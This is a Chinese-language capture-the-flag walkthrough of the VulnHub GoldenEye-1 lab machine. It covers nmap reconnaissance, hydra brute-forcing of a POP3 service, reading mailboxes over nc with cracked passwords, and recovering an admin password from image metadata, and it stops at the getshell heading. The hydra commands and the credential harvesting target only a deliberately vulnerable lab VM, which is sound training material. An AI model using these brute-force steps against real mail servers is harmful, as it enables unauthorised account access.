靶机地址:https://www.vulnhub.com/entry/goldeneye-1,240/
目标:得到root权限&找到flag.txt
作者:尼德霍格007
时间:2021-7-7
一、信息收集
打开kali虚拟机和目标机Golden Eye-v1,两台虚拟机网络都处于NAT模式

kali查看本机IP段,我的是192.168.21.0/24

nmap扫一下本网段

由于我这里只开了两台虚拟机,一台是kali,另一台扫描到的就是Golden Eye-v1,可以看到目标机的IP地址是192.168.21.130且开放了25、80、55006和55007端口
先尝试访问80端口

提示在/sev-home/里有登录模块,打开查看,有一个http的验证框

关掉验证框回首页,查看源码

发现一个terminal.js,点击查看


在注释里发现了两个用户名和一段加密文字
密文放在google输入框直接获得明文
继续访问192.168.21.130/sev-home/,使用获得的用户名:boris和密码:InvincibleHack3r登录

这里提示在非默认端口,开了pop3服务
上面的扫描中已经发现开放pop3服务的端口是55007
再次查看源码,在页面最下面有两个账号Natalya和Boris


使用hydra爆破pop3
先新建一个user.txt并且找一个密码字典
开始爆破
$ hydra 192.168.21.130 -s 55007 pop3 -L user.txt -P pass.txt
第一个用户

继续第二个
得到用户名密码后用nc登录pop3,

这是pop3登录指令学习
先使用boris账户
┌──(kali㉿kali)-[~/桌面]
└─$ nc 192.168.21.130 55007
+OK GoldenEye POP3 Electronic-Mail System
user boris
+OK
pass secret1!
+OK Logged in.
list
+OK 3 messages:
1 544
2 373
3 921
.
retr 1
+OK 544 octets
Return-Path: <root@127.0.0.1.goldeneye>
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id D9E47454B1
for <boris>; Tue, 2 Apr 1990 19:22:14 -0700 (PDT)
Message-Id: <20180425022326.D9E47454B1@ubuntu>
Date: Tue, 2 Apr 1990 19:22:14 -0700 (PDT)
From: root@127.0.0.1.goldeneye
Boris, this is admin. You can electronically communicate to co-workers and students here. I'm not going to scan emails for security risks because I trust you and the other admins here.
.
retr 2
+OK 373 octets
Return-Path: <natalya@ubuntu>
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id C3F2B454B1
for <boris>; Tue, 21 Apr 1995 19:42:35 -0700 (PDT)
Message-Id: <20180425024249.C3F2B454B1@ubuntu>
Date: Tue, 21 Apr 1995 19:42:35 -0700 (PDT)
From: natalya@ubuntu
Boris, I can break your codes!
.
retr 3
+OK 921 octets
Return-Path: <alec@janus.boss>
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from janus (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id 4B9F4454B1
for <boris>; Wed, 22 Apr 1995 19:51:48 -0700 (PDT)
Message-Id: <20180425025235.4B9F4454B1@ubuntu>
Date: Wed, 22 Apr 1995 19:51:48 -0700 (PDT)
From: alec@janus.boss
Boris,
Your cooperation with our syndicate will pay off big. Attached are the final access codes for GoldenEye. Place them in a hidden file within the root directory of this server then remove from this email. There can only be one set of these acces codes, and we need to secure them for the final execution. If they are retrieved and captured our plan will crash and burn!
Once Xenia gets access to the training site and becomes familiar with the GoldenEye Terminal codes we will push to our final stages....
PS - Keep security tight or we will be compromised.
.
并没有什么有用的信息,换natalya登录
┌──(kali㉿kali)-[~/桌面]
└─$ nc 192.168.21.130 55007 1 ⨯
+OK GoldenEye POP3 Electronic-Mail System
user natalya
+OK
pass bird
+OK Logged in.
list
+OK 2 messages:
1 631
2 1048
.
retr 1
+OK 631 octets
Return-Path: <root@ubuntu>
X-Original-To: natalya
Delivered-To: natalya@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id D5EDA454B1
for <natalya>; Tue, 10 Apr 1995 19:45:33 -0700 (PDT)
Message-Id: <20180425024542.D5EDA454B1@ubuntu>
Date: Tue, 10 Apr 1995 19:45:33 -0700 (PDT)
From: root@ubuntu
Natalya, please you need to stop breaking boris' codes. Also, you are GNO supervisor for training. I will email you once a student is designated to you.
Also, be cautious of possible network breaches. We have intel that GoldenEye is being sought after by a crime syndicate named Janus.
.
retr 2
+OK 1048 octets
Return-Path: <root@ubuntu>
X-Original-To: natalya
Delivered-To: natalya@ubuntu
Received: from root (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id 17C96454B1
for <natalya>; Tue, 29 Apr 1995 20:19:42 -0700 (PDT)
Message-Id: <20180425031956.17C96454B1@ubuntu>
Date: Tue, 29 Apr 1995 20:19:42 -0700 (PDT)
From: root@ubuntu
Ok Natalyn I have a new student for you. As this is a new system please let me or boris know if you see any config issues, especially is it's related to security...even if it's not, just enter it in under the guise of "security"...it'll get the change order escalated without much hassle :)
Ok, user creds are:
username: xenia
password: RCP90rulez!
Boris verified her as a valid contractor so just create the account ok?
And if you didn't have the URL on outr internal Domain: severnaya-station.com/gnocertdir
**Make sure to edit your host file since you usually work remote off-network....
Since you're a Linux user just point this servers IP to severnaya-station.com in /etc/hosts.
.
在第二个邮件里面发现账户名:xenia和密码:RCP90rulez!并且在最后提示要绑定本机host文件
vim /etc/hosts
绑定后访问severnaya-station.com/gnocertdir

Intro to Golden Eye登录,使用刚才获得的用户名和密码
登录成功,查找有用信息

获得另一个用户doak

继续用hydra爆破密码
hydra 192.168.21.130 -s 55007 pop3 -l doak -P pass.txt
进行登录
┌──(kali㉿kali)-[~/桌面]
└─$ nc 192.168.21.130 55007
+OK GoldenEye POP3 Electronic-Mail System
user doak
+OK
pass goat
+OK Logged in.
list
+OK 1 messages:
1 606
.
retr 1
+OK 606 octets
Return-Path: <doak@ubuntu>
X-Original-To: doak
Delivered-To: doak@ubuntu
Received: from doak (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id 97DC24549D
for <doak>; Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
Message-Id: <20180425034731.97DC24549D@ubuntu>
Date: Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
From: doak@ubuntu
James,
If you're reading this, congrats you've gotten this far. You know how tradecraft works right?
Because I don't. Go to our training site and login to my account....dig until you can exfiltrate further information......
username: dr_doak
password: 4England!
.
得到一个用户名和密码,提示在培训网站上登录
发现一个可疑文件

查看s3cert.txt文件

根据提示查看一张图片/dir007key/for-007.jpg

这图搞得我一脸?????
什么鬼?

下载下来查看图片属性,描述中有一串base64编码字符
解密一下
解密地址:https://base64.supfree.net/


解密结果:xWinter1995x!
继续搜索,发现一个Admin User

用admin登录,密码是刚才获得的xWinter1995x!

登陆成功,发现多了几个模块
二、渗透-getshell
